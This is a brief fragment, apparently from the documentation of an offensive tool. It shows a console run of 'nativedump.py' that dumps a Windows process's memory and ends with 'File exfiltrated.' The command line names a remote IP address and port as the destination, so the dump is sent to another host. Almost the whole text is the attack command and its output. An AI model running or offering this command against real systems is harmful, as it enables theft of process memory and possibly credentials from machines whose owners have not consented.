 c:\temp>python nativedump.py -i 192.168.1.72 -p 1234 -o disk
[+] Copying 1153536 bytes from 0x248dae21000 to 0x7ffd6bc11000
[+] PID: 108
[+] Process handle: 588
[+] PEB Base Address: 0xc0cda18000
[+] Total number of modules: 103
[+] ModuleListStream size: 18488
[+] Mem64List offset: 18612
[+] Mem64List size: 11440
[+] File exfiltrated.